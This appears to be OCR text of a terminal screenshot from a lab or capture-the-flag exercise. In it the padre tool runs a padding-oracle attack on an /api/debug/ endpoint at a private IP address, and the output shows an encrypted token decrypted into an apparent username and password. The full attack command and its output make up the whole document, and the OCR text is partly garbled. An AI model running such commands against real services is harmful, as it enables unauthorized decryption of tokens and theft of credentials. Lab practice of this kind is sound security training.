 (royal㉿Royal)-[~/Desktop/project]
sudo ./padre-linux-amd64 -u "http://10.10.46.194:8080/api/debug/$" -e lhe
-err "Decryption error" "3935366135393139393237333463363​8EA0DCC6E567F964144
3DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCC
6D8D29BE4427F26D6C1B48471F810EF4" >> dcpt.txt
i] padre is on duty
i] using concurrency (http connections): 30
+] padding oracle confirmed
+] detected block length: 16
!] mode: decrypt
1/1] stefan1197:ebb2B76@62#f??7cA6B76@6!@6 ... [64/64] | reqs: 7643 (90/sec)
(royal㉿Royal)-[~/Desktop/project]
cat dcpt.txt
tefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599
(royal㉿Royal)-[~/Desktop/project]
$